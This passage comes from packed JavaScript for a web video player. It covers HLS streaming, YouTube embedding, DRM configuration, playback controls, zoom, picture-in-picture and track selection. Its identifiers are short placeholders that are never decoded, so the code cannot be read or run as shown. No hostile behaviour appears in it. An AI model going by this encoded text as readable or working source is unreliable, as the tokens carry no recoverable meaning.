i=0;i<z.R;i++){o.8s[i]=z[i].1y(z[i].K("{")+1,z[i].K("}")-1);o.bU[i]=z[i].1y(z[i].K("}")+1);if(I(v.cV)){if(v.cV==o.8s[i]){o.7U=i}}}x=o.bU[o.7U]}!I(4p)?4p=[]:\'\';o.sO?2P(o.sO):\'\';x&&x!=\'or\'&&x!=\'x\'?Mz(x):\'\';B ft=o.2I;if(4p.R>0){o.2I=tQ(4p[9R]);B h9=J;if(My){h9=G}1g=4p[9R];if(1g){1g=1g.1r(/\\(4g\\)/g,2G.4g())}F{1g=4p[0]}if(!h9&&x!=\'x\'&&Q&&o.2I==ft&&(ft=="dS"||(ft=="4V"&&!o.1p.2e)||(ft=="3K"&&o.1K&&!rj)||ft=="dm"||ft=="1W"||ft=="4v")){Q.3a(1g);1j("3a")}F{1j("1mK");tj();Pr(1g)}uG()}if(!y){2R(o.xc);o.xc=5z(Mt,o.s5);if(!I(v.4s)&&v.rZ==1&&v.uA==1){v.4s=\'\'}if(I(v.4s)){o.W.rH(v.4s)}if(v.fO==1){if(v.oE==1&&o.1p.2e){}F{if(o.2I=="3K"){O(o.4a,{"1e":-hf,"1a":-hf})}F{2X(o.4a)}v.1D.1u=0}}}}E uG(x){if(o.eM||x){if(o.gG){Q.kl(o.kj)}F{if(o.bf!=o.eM){Q.kl(o.6R[o.bf])}}}}E tQ(x){B 1E="dS";if(x){if(x.K(".OD")>0){1E="1W"}F if(x.K(".OH")>0){1E="4v"}F if(x.K("w")==0&&x.K("s")==1){1E=o.ws}F if(x.K(\'3K.6P/\')>-1||x.K(\'m8.be/\')>-1){if(1P(v1)==\'E\'){1E="3K";if(v.D2==1){B y=\'9E://4y.3K.6P/vi/\'+Mo(x)+\'/\';PA(y+\'Mn.lB\',E(z){z>100?v.2t=y+\'Mn.lB\':v.2t=y+\'1mO.lB\';if(o.1V){o.1V[o.3G][\'2t\']=v.2t}v.3D==1||o.1K?\'\':bn(v.2t,o.2t,v.j1)})}}F{1j("No 1mG")}}F if(v.4V==1&&x.K(\'4V.6P/\')>-1){1E="4V"}F if(v.dm==1&&x.K(\'1ml.6P\')>-1){1E="dm"}F if(v.PH==1){if(1P(PD)==\'E\'){PD(x)?1E="6D":\'\'}}}o.4Z=1E=="dS"||1E=="1W"||1E=="4v"||1E==o.ws;L 1E}E PA(1g,Pw){B 4y=1z Pz();4y.b4=E(){Pw(H.1d)};4y.3a=1g}E Pr(x){o.2I=tQ(x);if(o.4Z){Q=1z O5(x,o.4a,J)}if(o.2I=="3K"){Q=1z v1(x,o.4a)}if(v.4V==1&&o.2I=="4V"){Q=1z Ph(x,o.4a)}if(o.2I=="6D"){Q=1z 1kw(x)}if(o.2I=="dm"){Q=1z 1kB(x,o.4a)}o.S?o.S.NP():\'\';B t=0;if(I(v.1f)){if(o.3R&&v.dO==1&&!o.1K){t=o.3R.bc().t}1F(E(){o.W.46(t,v.1f)},100)}}E tj(){if(Q){Q.4N();Q=29;8C="8A"}if(4h){4h.4N();4h=29;4h=1S;o.g5.5V();o.4h=29;o.g5=29}};H.4N=E(){tj()};H.1kv=E(){4p=[];tj()};H.7L=E(x,y,z){7L(x,y,z)};H.bn=E(x){bn(x,o.2t,v.j1)};H.2W=E(){if(Q){jY=J;rj=J;if(o.5N){o.4H.2W()}F{Q.2W();v.gU==1?o.W.iQ():\'\'}if(I(4h)){4h.2W()}if(o.8H){if(o.4Z){if(o.8t>0&&!o.8H.1kD()){o.8H.ot()}}F{o.oN=[];o.S.sP("dY")}}if(o.4Z&&v.LI>-1&&!o.uZ&&!o.1p.5H){if(o.8t>0){Q.RV()}}jD()}F{1F(H.2W,47)}};E jD(){if(v.Qb>0&&4p.R>1){if(46()==0||v.Qf==1){2P(o.sO);o.sO=1F(Qd,v.Qb*2a)}}}E Qd(){if(o.1I&&(46()==0||v.Qf==1)&&4S()==0&&!o.jO){if(Q){if(Q.bQ()==0&&9R!=4p.R-1){3V(\'7L Qi\')}}}}H.PN=E(1q){if(o.4h){if(v.2E.PZ==1){if(o.DJ[o.4h]>2){L}}if(1q){1q.cP();1Z.1q?1Z.1q.9L=G:\'\'}B 1C=Q;Q.ul(G,o.4h);4h.ul(J,o.4a);Q=4h;4h=1C;Q.2W();4h.2W();js("2E")}};H.PV=E(){Q.3a(1g)};H.DP=E(){v.7e==1?o.7e.3O("1u"):\'\';o.uN=G};H.nc=E(){if(v.1D.zh){v.1D.zh=J;if(o.S){o.S.Aa(1);o.S.Bw()}}o.uN=J};H.PR=E(){if(o.4h&&o.g5){o.g5.hR()}};H.gJ=E(){if(o.4Z&&o.6B){o.lI=G;Q.6B()}};H.fY=E(){if(o.4Z&&o.aE){Q.aE()}};H.uv=E(){if(v.9o==1&&I(v.1kj)){if(I(o.9o)){o.9o.1A()}F{if(1P(PP)==\'E\'){o.9o=1z PP()}}}jy();if(Q){oZ(0);Q.uv()}};H.jd=E(){o.9o?o.9o.1u():\'\';Q?Q.jd():\'\'};H.jy=E(x){jy(x)};E jy(x){if(v.1ko==1&&3p(v.7C)){if(I(o.7C)){o.7C.1A(x)}F{if(1P(Oy)==\'E\'){o.7C=1z Oy()}}}}H.3i=E(){if(o.5N){o.4H.3i()}F{Q?Q.3i():1j("1kO")}if(I(o.4h)){4h.3i()}};H.tI=E(){rj=G;o.W.4k(0,J);I(o.2t)?o.W.9s():\'\';7L(\'x\')};H.h7=E(){Q?Q.h7():\'\'};H.4k=E(x){if(Q){if(o.5N){o.4H.4k(x)}F{Q.4k(x);if(v.2E.on==1){if(4h){4h.4k(x)}}}}};H.6h=E(){if(Q){Q.6h();o.5N?o.4H.6h():\'\';1j("43")}if(v.2E.on==1&&v.2E.gu==1){if(4h){4h.6h()}}};H.6V=E(){if(Q){Q.6V();o.5N?o.4H.6V():\'\';1j("7n")}if(v.2E.on==1&&v.2E.gu==1){if(4h){4h.6V()}}};H.4D=E(x){Q?Q.4D(x):\'\';if(v.2E.on==1){if(v.2E.gu==1&&4h){4h.4D(x)}}if(o.5N){o.4H.4D(x)}};H.uV=E(){L Q?Q.uV():J};H.6C=E(){L Q?Q.6C():J};H.7K=E(){L 8C};H.8A=E(){L jY};H.1i=E(){B x=0;if(Q){x=4S();if(o.5N){B y=o.4H.4S();y?x=y:\'\'}F{if(46()>0&&x!=46()){o.Oo=x+0.1lo}}L x}F{L 0}};H.1f=E(){B x=0;if(Q){x=46();x==0&&I(v.1f)?x=v.1f*1:\'\';if(o.5N){B y=o.4H.46();y?x=y:\'\'}}L x};H.bQ=E(){L Q?Q.bQ():0};H.hn=E(){o.41.hn=o.41.hn?J:G;O(o.4a,{"2H":(o.41.hn?"3F(-1)":"3F(1)")})};H.1lp=E(){vn()};H.uW=E(){if(o.4Z){Q.5e()}};H.Oh=E(x,y){if(x==\'1O\'){if(y==1){g7(v.1n.1O/100)}if(y==2){g7(-v.1n.1O/100)}if(y==3){o.Q.jt()}}F{if(o.4Z){if(!o.bm[x]){if(x==\'r0\'){o.bm[x]=0}F{o.bm[x]=1}}if(y==1){o.bm[x]+=v.1n[x]/100}if(y==2){o.bm[x]-=v.1n[x]/100}if(y==3){if(x==\'r0\'){o.bm[x]=0}F{o.bm[x]=1}}!o.k5?o.k5=[]:\'\';o.k5[x]=x+\'(\'+2Q(o.bm[x]*100)+\'%) \';B cf=\'\';X(B i in o.k5){cf+=o.k5[i]}O(Q.2g(),{\'8h\':cf});o.S.sl(x)}}};H.1O=E(x){g7(x)};E g7(x){if(7M(x).K(":")>0){B y=x.2F(":");B z0=o.2T/o.4R;B z1=o.Q.3H();if(z1.Y>0){z0=z1.Y/z1.1d}B z=y[0]/y[1];if(z0!=z){if(o.4Z){Q.gK()}B w2=o.4R*z;B x2=w2/o.2T;B h2=o.2T/z;B y2=h2/o.4R;if(x2<1){o.41.x0=o.41.x=3L(x2);o.41.y=1}F{o.41.x=1;o.41.y0=o.41.y=3L(y2)}O(o.4a,{"2H":"3F("+o.41.x+") 3Q("+o.41.y+")"});o.l4=x}}F{o.41.x+=3L(x);o.41.y+=3L(x);O(o.4a,{"2H":"3F("+o.41.x+") 3Q("+o.41.y+")"})}if(v.22.1lq==1){if(!o.uz){if(o.41.x>0||o.41.y>1){O9(o.4a,\'o.1lr\');o.uz=G}}uC()}o.S.sl(\'1O\')};H.jt=E(){if(o.4Z){Q.gK()}o.41.x=o.41.x0;o.41.y=o.41.y0;O(o.4a,{"2H":"3F("+o.41.x+") 3Q("+o.41.y+")"});o.S.sl(\'1O\');o.l4=29;uC()};E uC(){if(o.uz&&v.22.1ls!=1){if(o.41.x==1&&o.41.y==1){O(o.4a,{"1e":0,"1a":0})}}};H.BO=E(x,y){Q.BO(x,y)};H.e8=E(){L e8()};E e8(){L 4p?(4p.R>0?(4p[9R]?4p[9R]:\'\'):\'\'):\'\'};H.O6=E(){L 4p.R};H.2g=E(){L Q?Q.2g():J};H.7g=E(){if(o.4Z){Q.7g()}};H.xy=E(){Q.xy()};E x9(){B 3U=gF(v.wV+\'?1g=\'+4p[9R]);3U.b4=E(){if(H.lF==4&&H.7K==4o){if(H.cH){v.26=H.cH;o.W.cU(\'26\')}}};3U.aU()}};B O5=E(1g,1Q,2E){B 1l=1L(v.fO==1?"O4":"dx");B ef;B xr=0;B 1W;B 5q=J;B vU=J;B wH=J;B b5=J;B io=-1;B 4v;B 7v=J;B ws;B wY=J;B 7m=J;o.6s=J;B 9G=0;B aa=J;B 2x;B 1lk;B qn=J;B kd=-1;B eG=-1;B vH;B BX;B bK;B jl;B 1l9;B PG=\'dx/7u; 1kR="1kS.1kT, 1kU.40.2"\';B pc=J;O(1l,{\'1t\':\'qq\',\'Y\':\'100%\',\'1d\':\'100%\',\'3N-lb\':\'l6\',\'4P\':"8h 0.2s 2Y",\'8N-1d\':\'2q\',\'7a-1d\':\'1X\',\'8N-Y\':\'2q\',\'7a-Y\':\'1X\'});gK();if(o.1p.9i&&v.3D==1&&v.xe==1){if(!o.1K&&v.7F){4j(1l,{\'hZ\':1})}F{o.3d=G;o.S?o.S.6h():\'\';4j(1l,{\'3d\':1,\'hZ\':1,\'3D\':1})}}F{if(o.1p.2e){4j(1l,{\'hZ\':1})}if(!o.1p.tv){4j(1l,{\'5e\':(v.5e==1&&v.3D==0?\'9z\':\'1X\')})}}if(v.1kV==1){4j(1l,{"1kW":"P5","1kX":"P5"})}4j(1l,{\'3a\':1g,\'x-3S-6B\':\'zM\',\'P8\':\'G\'});if(v.1l1!=1){4j(1l,{\'P8\':\'G\'})}if(v.1l3==1){4j(1l,{\'2E\':\'J\'})}if(2E){1l.3D=G;if(v.2E.gu!=1||v.3D==1){1l.3d=G}}if(v.1l4==1){4j(1l,{\'1l5\':\'1ht\'})}v3();if(v.1eO==1){B eJ=1L("9K");4j(eJ,{"pN":"no","zH":"G","PC":"G","3a":""});O(eJ,{"1t":"2m","Y":"100%","1d":"100%","2C":0});1Q.1J(eJ);B OL=1Z.5z(E(){if(eJ.8D.1R.lF==="qW"){1Z.2R(OL);O(eJ.oQ.8i,{"2N":0,"2B":0});eJ.oQ.8i.1J(1l)}},100)}F{1Q.1J(1l)}if(!I(1g)){1g=\'\'}if(1g.K(".OH")>0){7m=G;if(!o.4v){if(1P OF!=="1S"){o.4v=1z OF()}}if(I(o.4v)){if(!I(1Z.OX)){o.4v.eo()}F{xt()}}}F if(((3A.1W==1&&v.xF!=1)||1g.K(".OD")>0)&&(o.iM.K("9V")!=-1||I(1Z.5R))){5q=G;vU=G;2Z{if(I(1Z.5R)){if(!5R.OQ()||(o.1p.7x&&v.1dR==1&&!o.1p.5H)||(o.1p.7x&&o.1p.5H&&v.N7==1)||(o.1p.qX&&v.1dS==1)){1j(\'9V 1dT \',5R.OQ());5q=J}F{if(v.5e==1||v.3D==1||v.OT==1||2E){eP(J)}}}F{5q=J}}2A(2x){5q=J}}F if(1g.K("w")==0&&1g.K("s")==1&&v.1dU==1){aa=G;wZ()}if(o.1p.tv&&v.3D==1&&!5q&&!7m&&!aa){1F(E(){o.W.oj()},100)}if(v.8H==1){I(o.8H)?o.8H.aS():\'\';o.8H=1z 1dN()};H.xy=E(){xt()};E xt(){7m=G;if(xl()){if(v.5e==1||v.3D==1||v.P1==1){oU(J)}}F{7m=J;1j("1dV nd Nm")}}E oU(x){if(o.4v&&!7v){o.4v.h9(x,1l,1g,2E);I(1Z.OX)?7v=G:\'\'}}E eP(x){1j("9V");if(o.4F.R>1){v.az=0;v.O7=G}F{v.O7?v.az=1:\'\'}if(o.bU.R>1){v.dv=0;v.Oc=G}F{v.Oc?v.dv=1:\'\'}o.bK=J;io=-1;bK=[];o.4r?o.4r.1e1():\'\';B vW=J;if(v.7F&&v.O3==1){vW=G;v.O3=0}ef={TH:(v.Ol==1&&!2E),1du:(v.5e==1||v.3D==1||2E||x)&&!vW,gB:60,wC:60,1dy:(v.PY>0?v.PY*2a:Qa),1dt:(v.Qc>0?v.Qc*2a:Qa),1dF:J};if(v.1dH==1){ef.1dJ=G}if(v.gV==1){B ks=[\'fp\',\'wv\',\'pr\',\'ck\'];B tX=[\'6P.1eC.1eE\',\'6P.1eG.hV\',\'6P.1eH.1eI\',\'3f.w3.1eJ\'];B dj={};X(B i=0;i<ks.R;i++){if(v[\'gV\'+ks[i]]==1){dj[tX[i]]={};if(3p(v[\'gV\'+ks[i]+\'l\'])){dj[tX[i]].1eK=v[\'gV\'+ks[i]+\'l\']}if(3p(v[\'gV\'+ks[i]+\'s\'])){dj[tX[i]].1eL=v[\'gV\'+ks[i]+\'s\']}}}ef.1es=G;ef.1eh=dj}if(v.MN==1){ef[\'1er\']=E(3U,1g){3U.LZ=G}}if(I(v.8K)){if(I(v.8K.gB)){if(v.8K.gB>gE){v.8K.gB=gE}v.8K.wC=v.8K.gB}if(I(v.8K.LK)){v.8K.wC=v.8K.gB=v.8K.LK}if(1P v.8K=="3N"){X(B 1h in v.8K){ef[1h]=v.8K[1h]}}}1W=1z 5R(ef);js("1W",1W,1);1W.Nd(1g);1W.1e9(1l);1W.on(5R.8x.1ea,E(){1j("9V 1ed")});1W.on(5R.8x.1ee,E(1q,2D){!2E?o.W.oj():\'\'});1W.on(5R.8x.1ej,E(1q,2D){if(!2E&&v.az==1&&b3()>1){Nh();o6();o.S?o.S.kv(o.3P):\'\'}});1W.on(5R.8x.1cG,E(1q,2D){o6()});1W.on(5R.8x.1cH,E(1q,2D){o6()});1W.on(5R.8x.1cp,E(1q,2D){if(!2E){if(2D.ls.6s!=o.6s){o.6s=2D.ls.6s;o.S.6i()}o.6s=2D.ls.6s;if(o.6s){1j("1cb");o.Nn=1g.K("?D3")>-1;if(1l.1f>0&&1l.cd>0){if(1l.1f-1l.cd<10){if(o.kI>0){if(o.kI==1l.cd&&o.SF==1l.1f){o.qK++;if(o.qK>2){o.qK=0;o.kI=-1;1W.cG();eP(G);91()}}F{o.kI=-1}}F{o.kI=1l.cd;o.SF=1l.1f}}}}}if(v.az==1){o.3P=1W.py;o.S?o.S.kv(o.3P):\'\'}pz()});1W.on(5R.8x.1gJ,E(1q,2D){if(I(2D.kN)){!2E?js("1gK",2D.kN.1gL):\'\';if(v.1gd==1){1P Tl!=="1S"?Tl(2D.kN):\'\'}}if(io>-1){1W.Rr=io;io=-1}wH=G;Nl()});1W.on(5R.8x.1gf,E(1q,2D){js("1gh",2D,1)});1W.on(5R.8x.1gl,E(1q,2D){if(!2E&&v.dv==1){1F(wI,47)}});1W.on(5R.8x.1fb,E(1q,2D){if(!2E&&v.dv==1){wK()}});1W.1eQ=J;if(v.1f2==1){1W.on(5R.8x.1g5,E(1q,2D){if(1P(2D)=="3N"){if(2D.kN.1E==\'4s\'){B fu=2D.kN.1g;if(fu){B st=1W.Pl;if(o.e5){o.4r.Pm(st+\'1g6\'+fu)}F{!bK[st]?bK[st]=[]:\'\';bK[st].2u(fu)}}}}});1W.on(5R.8x.1fz,E(1q,2D){B x=1W.1ua;B y=\'\';X(B i=0;i<x.R;i++){y+=(y!=\'\'?\',\':\'\')+\'[\'+x[i].8O+\']1W\'+i;x[i].7D?o.1uh=x[i].8O:\'\'}42("4s",y)})}1W.on(5R.8x.1ui,E(1q,2D){v.1j==1?e3.1j(2D):\'\';js(2D.1E+\'5R\',2D,0,G);o.wr=2D;if(2D.nY){c8(2D.1E){1w 5R.Re.1uj:1j("9V nY MC 2x");if(v.vV==1){wE()}F{2x=2D.ls+\' (\'+2D.1E+\')\';o.2M>0||2E||v.6s==1||aa?\'\':o.2M=4S();1W.cG();if(!2E){o.Q.3V()}}1o;1w 5R.Re.1ud:1j("9V nY Q 2x, lm");1W.1tO();1o;7D:2x="9V nY 2x, cG";1W.cG();!2E?o.Q.3V():\'\';1o}}F{1j("9V ",2D.1E,2D.ls,(2D.o5?2D.o5.7B:\'\'));js("1tV",(2D.o5?2D.o5.7B:\'\'));if(9G>0){9G=2;vE()}}});b5=G}E o6(){if(!2E&&v.az==1&&b3()>1){if(o.3P!=1W.py){o.3P=1W.py;o.S?o.S.kv(o.3P):\'\';1j("9V 1um "+o.3P)}if(3p(v.ek)&&o.3P>0){B fq=v.ek.2F(",");X(B k=0;k<fq.R;k++){if(o.3C[o.3P].K(fq[k])>-1){1j(\'1uP 5d\');1W.jV=o.3P-1;o.3P--;1o}}}}}E wZ(){if(I(1Z.T6)){if(xl()){if(!I(o.ws)){o.ws=1z 1ur()}ws=1z T6(1l,1g,2o(v.1uC,{TH:G}));wY=G}F{aa=J;1j("nd Nm")}}}E Nl(){vB()};H.7g=E(){vB()};E vB(){if(v.SZ&&o.S){if(1l.gt.R>0){if(v.7g==1){1l.gt[1l.gt.R-1].kb="PL"}F{1l.gt[1l.gt.R-1].kb="3w"}if(!o.7g){o.7g=G;o.S.6i()}}F{if(o.7g){o.7g=J;o.S.6i()}}}}E wE(){1j("1sX");!2E&&o.1I?o.W.3i():\'\';o.W.9s();9G=1;vE(o.1I)}E vE(x){if(9G>0){2P(vH);vH=1F(Nf,v.Ni*2a)}}E Nf(){if(9G>0){1j("1t1");if(5q){if(9G==1){1W.Nd(1g)}if(9G==2){1W.cG();eP(G);1l.1I()}}F{4j(1l,{\'3a\':1g})}}}1l.1v(\'MY\',ol);1l.1v(\'2x\',kD);1l.1v(\'8A\',91);1l.1v(\'1I\',9S);1l.1v(\'4b\',fe);1l.1v(\'Cz\',8P);1l.1v(\'iZ\',fm);1l.1v(\'ki\',fE);1l.1v(\'Cy\',fM);1l.1v(\'Cx\',fN);1l.1v(\'8V\',aH);1l.1v(\'Cw\',fP);1l.1v(\'1sz\',Ql);1l.1v(\'Q7\',Ck);1l.1v(\'Q8\',Ct);if(o.1p.9i){1l.1v(\'1sx\',kV)}E ol(){if(!5q&&!7m){!2E?o.W.oj():\'\'}}E kV(){if(1l.1sH){o.W.iD()}}E kD(){if(!5q&&!7m){if(1l.2x){1j(1l.2x,1l.2x.7B,1l.2x.7A);B x=1l.2x.7B;2x=1l.2x.7A;if(2x==\'\'){if(x==1){2x="1t7"}if(x==2){2x="MC"}if(x==3){2x="ex"}if(x==4){2x="nd zC"}}1j("1ts 6u: ",2x)}if(vU&&v.vV==1){2x=1S;wE()}if(2x!=1S||o.1p.5H){3V()}}}E 3V(){!2E?o.Q.3V():\'\'}E 91(){!2E?o.Q.91():\'\'}E 9S(){if(!o.1K&&v.7F){1j(\'1th 1I\');4b();o.W.2W();L}if(5q&&9G>0){}F{if(!2E){B cz=o.W.af()&&o.nI!=1;if(cz||eG==-1){B x=J;if(5q){if(I(o.P)||I(o.6p)){if(cz){}F{1j(\'4b kp\');4b();x=G}}}if(!x){o.Q.9S()}}}}}E fe(){if(!pc){1j("1tb");if(o.1I&&o.iq&&!1l.8A&&v.Pi==1&&!o.ch){1j("Pi");l1()}F{!2E&&!o.o4&&1l.5j?o.Q.fe():\'\'}}}E 8P(){!2E?o.Q.8P():\'\';if(eG>-1){if(4S()>eG){4b();eG=-1}}}E fm(){!2E?o.Q.fm():\'\'}E fE(){!2E?o.Q.fE():\'\'}E fM(){if(2E){p3()}F{o.Q.fM();us();if(5q&&9G>0){9G=0;1j("1tf up");1W.Sd();l1();o.S.2W()}if(I(v.av)){3e()}1F(Oi,47)}}E Oi(){if(1l.eC&&o.8s.R==0&&v.1vW!=0){B at=1l.eC;X(i=0;i<at.R;i++){B x=o.Q.wJ((at[i].8U?at[i].8U+\' (\':\'\')+at[i].1vC+(at[i].8U?\')\':\'\'),i);if(x==v.cV){o.7U=o.bj=i}o.8s[i]=x}o.S.sI(o.bj)}if(o.bj>0){j6(o.bj,1)}};H.av=E(){L(1l.lq/1l.eB)};E p3(){if(1l.eB>0){O(1Q,{"1d":1Q.2k/(1l.lq/1l.eB)-2Q(v.2E.2C)})}F{if(xr<20){1F(p3,100);xr++}}}E us(){if(v.gS==1){2R(o.xA);o.xA=5z(xs,100);xs()}}E xs(){if(1l){if(1l.eB>0){o.W.o1(1l.lq/1l.eB);2R(o.xA)}}}E fP(){!2E&&!aa?o.Q.fP():\'\'}E fN(){!2E?o.Q.fN():\'\'}E aH(){if(5q&&9G>0){}F{!2E?o.Q.aH():\'\'}}E Ql(){o.W.OI()}E xl(){B q9=1Z.OB=1Z.OB||1Z.1oI;B jB=1Z.PU=1Z.PU||1Z.1pr;B q0=q9&&1P q9.q0===\'E\'&&q9.q0(PG);B NE=!jB||jB.xO&&1P jB.xO.1pd===\'E\'&&1P jB.xO.5V===\'E\';L q0&&NE}B xQ="<aI C=\'1G:0.5\'>";E Nh(){if(!2E&&v.az==1){B x=1W.ew;B q=-1;o.3C=[];if(x.R>1){X(B i=0;i<x.R;i++){if(I(x[i].1d)){B y=o.Q.O2(x[i],v.T7);if(o.3C.K(y)>-1||v.1rG==1){if(I(x[i].bF)){B yi=o.3C.K(y);yi>-1?o.3C[yi]+=" "+xQ+" &iF;"+2Q(x[yi].bF/2a)+\' \'+2V(\'iI\')+\'</aI>\':\'\';o.3C[i]=y+" "+xQ+" &iF;"+2Q(x[i].bF/2a)+\' \'+2V(\'iI\')+\'</aI>\'}}F{o.3C[i]=y}if(I(x[i].Td)){o.ae[i]=x[i].Td[0]}}F if(I(x[i].8O)){o.3C[i]=x[i].8O}F{o.3C[i]=i}if(I(v.6Y)&&q==-1){if(v.6Y==o.3C[i]){q=i}}if(I(o.6Y)){if(o.6Y==o.3C[i]){q=i}}}if(v.k6==1){o.3C[x.R]=2V("2q")}F{1W.QG=0;1W.jJ=0}if(v.SQ==1||q>-1){1W.jJ=0;if(v.jc=="7j"||(!o.1K&&v.5e==0)){1W.C1=q}F{if(v.jc=="hv"){1W.jV=q}}o.3P=q}F{if(v.k6==1){o.3P=1W.ew.R-1}F{o.3P=1W.1sh}}pz()}o.bF=2o(1W.ew[o.3P].bF,0);o.S?o.S.6i():\'\'}}E pz(){if(o.ae.R>0&&v.dv==1){wI();wK()}}E wI(){if(!2E&&v.dv==1){B x=1W.eC;o.8s=[];B 2f;B 2i=-1;if(x.R>1){X(B i=0;i<x.R;i++){2f=J;if(I(x[i].i6)&&o.ae.R>0){if(x[i].i6!=o.ae[o.3P]){X(B j=0;j<o.ae.R;j++){if(o.ae[j]==x[i].i6){2f=G}}}}if(!2f){o.8s[i]=I(x[i].8O)?o.Q.wJ(x[i].8O,i):i;if(I(v.cV)){if(v.cV==o.8s[i]){2i=i}}}}}}if(2i>-1){o.7U=2i;1W.pI=2i}}E wK(){if(!2E){B x=1W.eC;B y=1W.pI;if(y>-1){if(I(x[y].i6)){if(o.ae.R>0){if(o.ae[o.3P]!=x[y].i6){X(B i=0;i<x.R;i++){if(x[i].8O==x[y].8O&&x[i].i6==o.ae[o.3P]){1W.pI=i;y=i;1o}}}}}o.7U=y;1j("9V 1s1",o.7U);o.S.sI(o.7U)}}};H.j6=E(x,y){j6(x,y)};E j6(x,y){if(1l.eC.R>1){1l.eC[x].vm=G;1l.eC[y==1?0:o.bj].vm=J;o.bj=x;y!=1?1l.cd=o.Q.1i():\'\'}}E 4S(){if(7m){L 7v?o.4v.1i():0}F{L 1l.cd}};E 46(){B x=1l.1f;if(7m&&7v){x=o.4v.1f()}if(I(v.5r)){if(8T([v.5r],\'-\')){x=x+v.5r*1}F{x=v.5r}}L x!=1qZ&&!qH(x)?x:0}H.2W=E(){B p=G;if(5q&&!wH){if(!b5){eP(G)}1W.Sd()}if(7m&&!7v){oU(G);p=J}if(aa){if(!wY){wZ()}ws.1I();p=J}if(1l.C.1e=="-1qI"){H.jd()}p?l1():\'\'};B Xx;E l1(){if(1g!="1X"){B pp=1l.1I();if(pp!==1S){pp.aw(E(){}).2A(E(2x){1j("RB",2x.7A);if(2x.7A.K(\'eA\')==-1&&2x.7A.K(\'XF by\')==-1){if(v.xe==1){1j(\'XG\');o.W.6h();1l.1M=0;B jg=1l.1I();if(jg){jg.aw(E(){}).2A(E(e){1j("Rv",e.7A);if(o.1p.tv&&(5q||7m)){}F{o.S.3i();o.W.9s();js("XI")}})}}F{o.S.3i();o.W.9s()}}})}}}H.uv=E(){if(o.6p||o.P){if(o.a5){fY()}if(!o.lI&&o.1p.2e&&o.1p.3S){if(!1l.3d){1l.3d=G;qn=G}O(1l,{"1t":"2m","1a":-3J,"1e":-3J});eG=4S();if(!aa){1l.1I()}if(eG==0&&o.2M>0){jl=o.2M}}}};H.jd=E(){if(!o.lI&&(o.1p.2e||o.1p.3S)){O(1l,{"1t":"qq","1a":0,"1e":0});if(I(v.av)){3e()}if(qn){!o.3d?1l.3d=J:\'\';qn=J}if(jl>0){o.2M=jl;jl=0}eG=-1}};H.3i=E(){1j(\'5j\');4b()};E 4b(){if(aa){ws.4b()}F{1l.4b()}};H.h7=E(){!1l.5j?3i():l1()};H.4k=E(x){if(7m&&7v){o.4v.4w(x)}F{if(5q){if(v.XJ==1&&x>0&&ux()){io=1W.jV;1W.Rr=0}}1l.cd=x}};H.6h=E(){1l.3d=G};H.6V=E(){1l.3d=J;if(o.2I=="1W"&&o.1p.5H&&v.P==1){if(!I(o.RF)){pc=G;1l.4b();1F(E(){1l.1I();pc=J},10);o.RF=G}}};H.4D=E(x){1l.1M=x};H.RV=E(){if(o.Se!=1l){B eA;B 8a;if(o.p7[1l]){eA=o.p7[1l];8a=o.vd[1l]}F{1Z.p9=1Z.p9||1Z.Xp;if(I(1Z.p9)){2Z{8a=1z p9();eA=8a.Xf(1l);o.p7[1l]=eA;o.vd[1l]=8a}2A(e){1j(e)}}}if(8a){B lD=8a.Xo();lD.lD.6e=v.LI;eA.uO(lD);lD.uO(8a.Xd);o.uZ=G;o.Se=1l}}};H.uV=E(){L!1l.5j};H.6C=E(){L v.6s==1||aa?G:o.6s};H.2g=E(){L 1l};H.Sb=E(){4j(1l,{\'S\':\'1\'});L G};H.5e=E(){4j(1l,{\'5e\':\'9z\'});if(5q&&!b5){eP(J)}if(7m&&!7v){oU(J)}};H.7K=E(){B hG="a3";if(1l.5j){hG="5j"}if(1l.8A){hG="8A"}L hG};H.ul=E(x,y){2E=x;y.1J(1l);1Q=y;if(x){if(v.2E.gu!=1){1l.3d=G}F{if(!o.3d){1l.3d=J}}p3();if(o.3C.R>0){if(5q){kd=o.3P;1W.jJ=0;1W.jV=0}}}F{if(!o.3d&&v.2E.gu!=1){1l.3d=J}1l.1M=v.1M;us();if(o.3C.R>0){if(5q){1W.jJ=-1;if(kd>-1){kd<1W.ew.R?1W.C1=kd:\'\'}}}}};H.1i=E(){L 4S()};H.1f=E(){L 46()};H.bQ=E(){B x=0;if(1l.9A){if(1l.9A.R>0){B y=4S();X(B i=0;i<1l.9A.R;i++){if((y>=1l.9A.1K(i)||y>=1l.9A.1K(i)-100)&&y<=1l.9A.5r(i)){x=1l.9A.5r(i)}}x==0?x=1l.9A.5r(1l.9A.R-1):\'\'}}if(I(v.5r)){B ed=v.5r;if(8T([ed],\'-\')){ed=46()}x>ed?x=ed:\'\'}L x};H.2q=E(){L ux()};E ux(){B x=J;if(5q){if(b5){x=1W.QG}}F if(7m){if(7v){x=o.4v.2q()}}L x}H.3H=E(){L{"Y":1l.lq,"1d":1l.eB}};H.3a=E(x){if(x){x=x.1r(/\\(4g\\)/g,2G.4g());1g=x;o.bO!=2?o.bO=J:\'\';if(7m){if(7v){o.4v.eA(x)}}F if(5q){5q&&1W?1W.cG():\'\';eP(G);w5()}F{4j(1l,{\'3a\':x,\'3D\':0});v3();4b()}}};E v3(){if(o.1p.7x){B y=1l.gt;if(y){X(B i=0;i<y.R;i++){y[i].kb="Y9"}}y=1l.eC;if(y){X(i=0;i<y.R;i++){y[i].vm=(i==0?1:0)}}if(1Z.Yo){1l.1v(\'Yp\',E(1q){o.6B=1q.Yq=="Yr";!2E?o.W.sN():\'\'});1l.1v(\'XS\',E(1q){})}}w5();if(v.uw==1){1P Ri!=="1S"?Ri(1g,1l,1Q):\'\'}}H.6B=E(){1l.VW()};H.aE=E(){fY()};E w5(){if(o.1p.3S){if(I(1l.WR)&&!o.1p.9i){o.aE=G}if(1R.WV&&!1l.WU){o.aE=G}}}E fY(){if(o.1p.7x){if(1l.10v==="pk-in-pk"){1l.Tp("9J");o.a5=J}F{1l.Tp("pk-in-pk");o.a5=G}}F{if(!1R.10C){2l(\'1l.10i().aw(p => {o.a5 = G;}).2A(2x => {o.a5 = J;});\')}F{2l(\'1R.10M().aw(ok =>{o.a5 = J;}).2A(2x => {});\')}}};E Ck(){o.a5=G};E Ct(){o.a5=J};H.MI=E(x){if(7v){o.4v.Mx(x)}};H.Mw=E(x){if(7v){if(1l.9A.R>0){o.4v.Z0(x)}}};H.Z3=E(x){if(o.ws){o.ws.Mq(ws,x,-1)}};H.Z4=E(x){if(o.ws){o.ws.Mq(ws,-1,x)}};H.Mp=E(x){if(b5){B 